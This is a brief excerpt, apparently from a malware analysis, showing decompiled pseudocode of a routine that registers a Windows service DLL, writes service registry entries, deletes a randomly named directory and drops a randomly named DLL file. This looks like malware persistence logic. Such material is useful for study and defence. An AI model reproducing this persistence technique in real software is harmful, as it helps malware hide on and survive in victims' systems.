 int __thiscall call_register_service_dll(const WCHAR *this)
{
  const WCHAR *v1; // edi
  SC_HANDLE v2; // eax
  void *v3; // ebx
  SC_HANDLE v4; // eax
  int result; // eax
  int v6; // ecx

  v1 = this;
  v2 = OpenSCManagerW(0, 0, 0xF003Fu);
  v3 = v2;
  if ( !v2 )
  {
LABEL_4:
    result = register_service_dll(v1 + 454, v1 + 582, v1 + 2);
    if ( !result )
      return result;
    goto LABEL_5;
  }
  v4 = OpenServiceW(v2, v1 + 66, 0xF01FFu);
  if ( !v4 )
  {
    CloseServiceHandle(v3);
    goto LABEL_4;
  }
  CloseServiceHandle(v4);
  CloseServiceHandle(v3);
  v6 = *(_DWORD *)v1;
  write_reg_service();
  result = PathFileExistsW(v1 + 582);
  if ( !result )
  {
LABEL_5:
    delete_random_dir(*(_DWORD *)v1);
    result = drop_random_dll_file(*(_DWORD *)v1);
  }
  return result;
}